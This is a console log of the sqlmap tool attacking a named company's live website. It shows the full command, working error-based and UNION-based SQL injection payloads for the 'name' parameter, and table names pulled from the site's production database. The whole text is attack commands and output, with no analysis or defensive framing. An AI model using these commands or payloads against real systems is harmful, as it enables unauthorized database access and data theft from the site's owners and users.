 Sqlmap
C:\Python\sqlmap>sqlmap.py -u "http://www.oppo.com/index.php?name=-1&q=mp3/produ
ct/detail" --table -D "oppo_www"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:12:39
[23:12:39] [INFO] resuming back-end DBMS 'mysql'
[23:12:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name=-1' AND (SELECT 9611 FROM(SELECT COUNT(*),CONCAT(0x3a706e763a,
(SELECT (CASE WHEN (9611=9611) THEN 1 ELSE 0 END)),0x3a7177623a,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'peQU'='peQU&q=mp3/p
roduct/detail
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: name=-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a706e763a,0x6a47
675a6e6f58454f6d,0x3a7177623a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&q=mp3/product/detail
---
[23:12:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:12:39] [INFO] fetching tables for database: 'oppo_www'
[23:12:40] [WARNING] reflective value(s) found and filtering out
[23:12:40] [INFO] the SQL query used returns 45 entries
[23:12:40] [INFO] retrieved: "HrefStat"
[23:12:43] [INFO] retrieved: "Tetris"
[23:12:43] [INFO] retrieved: "attachment"
[23:12:43] [INFO] retrieved: "ipfilter"
[23:12:46] [INFO] retrieved: "ipfilterall"
[23:12:46] [INFO] retrieved: "mobilenet_attachment"
[23:12:47] [INFO] retrieved: "oppo_aggragation"
[23:12:47] [INFO] retrieved: "oppo_android_heat"
[23:12:50] [INFO] retrieved: "oppo_apk_downloads"